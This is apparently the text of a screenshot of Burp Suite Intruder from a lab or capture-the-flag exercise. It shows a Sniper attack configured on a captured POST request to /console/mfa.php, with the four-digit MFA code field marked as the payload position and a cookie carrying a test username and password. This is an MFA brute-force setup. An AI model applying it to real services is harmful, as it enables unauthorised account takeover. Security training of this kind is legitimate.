 1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://10.10.105.241 Update Host header to match target
Clear §
Auto §
Refresh
1 POST /console/mfa.php HTTP/1.1
2 Host: 10.10.105.241
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9 Origin: http://10.10.105.241
10 Connection: close
11 Referer: http://10.10.105.241/console/mfa.php
12 Cookie: PHPSESSID=e3ua1l1eamr6hl0ribv0gicjj1; user=jason_test_account; pwd=violet
13 Upgrade-Insecure-Requests: 1
14
15 code=§0000§